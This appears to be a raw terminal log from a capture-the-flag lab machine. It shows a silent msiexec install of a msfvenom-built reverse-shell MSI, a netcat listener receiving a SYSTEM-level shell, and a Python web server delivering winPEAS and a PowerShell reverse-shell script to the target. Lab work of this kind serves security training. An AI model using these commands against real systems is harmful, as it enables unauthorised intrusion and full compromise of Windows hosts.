 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         5/5/2021  11:25 PM         159744 reverse.msi
-ar---         5/5/2021  10:24 PM             34 user.txt
-a----         5/5/2021  10:59 PM         241664 winpeas.exe
msiexec /quiet /qn /i C:\Users\Phoebe\Desktop\reverse.msi
PS C:\Users\Phoebe\Desktop>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: reverse.msi
root@kali:~/Desktop/love|⇒  nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.16.23] from staging.love.htb [10.10.10.239] 51338
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
root at kali in /var/www/html/winpriv
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [06/May/2021 01:38:08] "GET /winpeas.exe HTTP/1.1" 200 -
10.10.10.239 - - [06/May/2021 01:40:05] "GET /Invoke-PowerShellTcp.ps1 HTTP/1
^C
Keyboard interrupt received, exiting.
root at kali in /var/www/html/winpriv
$ cd /root/Desktop/love
root at kali in ~/Desktop/love
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [06/May/2021 02:02:59] "GET /reverse.msi HTTP/1.1" 200 -